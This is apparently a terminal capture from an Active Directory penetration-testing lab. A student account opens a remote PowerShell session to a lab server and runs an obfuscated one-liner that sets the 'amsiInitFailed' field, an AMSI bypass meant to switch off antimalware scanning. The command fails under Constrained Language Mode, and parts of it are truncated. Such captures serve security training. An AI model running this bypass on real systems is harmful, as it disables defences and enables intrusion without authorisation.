 PS C:\Users\student1> Enter-PSSession -ComputerName dcorp-adminsrv
[dcorp-adminsrv]: PS C:\Users\student1\Documents> S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE
'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}
'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -
d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n`ULl}
Cannot invoke method. Method invocation is supported only on core types in this language mode.
At line:1 char:106
+ ...   ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL  )."A` ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage
[dcorp-adminsrv]: PS C:\Users\student1\Documents>